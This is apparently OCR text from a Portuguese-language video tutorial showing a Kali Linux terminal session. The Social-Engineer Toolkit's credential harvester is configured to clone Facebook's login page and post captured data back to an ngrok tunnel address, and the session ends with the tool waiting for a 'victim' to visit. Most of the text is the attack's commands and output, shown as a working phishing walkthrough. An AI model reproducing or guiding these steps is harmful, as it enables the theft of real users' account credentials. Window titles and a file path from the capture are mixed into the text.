 [Mozilla Firefox]
asks@kali: ~
09:35 PM
0%
asks@kali: ~
Arquivo Ações Editar Exibir Ajuda
asks@kali: ~
asks@kali: ~
brute_direct
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
CURSOS
TUTORIAL
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.100]:516945080b9b.ngrok.io
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.